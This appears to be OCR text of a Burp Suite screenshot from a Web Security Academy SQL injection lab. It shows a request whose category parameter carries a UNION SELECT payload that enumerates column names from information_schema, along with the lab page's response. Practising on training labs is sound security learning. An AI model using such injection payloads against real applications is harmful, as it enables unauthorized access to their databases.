 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION
SELECT column_name,NULL FROM information_schema.columns WHERE table_nam
e='users_biavjy'-- HTTP/2
2 Host: 0ad400bb035f404682330bc300fc00ab.web-security-academy.net
3 Cookie: session=vcfBgAeBgv1RwR82TZFJbZggHtA8jldu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9018
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on
non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 9,126 bytes | 587 millis
Event log (1) All issues (100) Memory: 233.1MB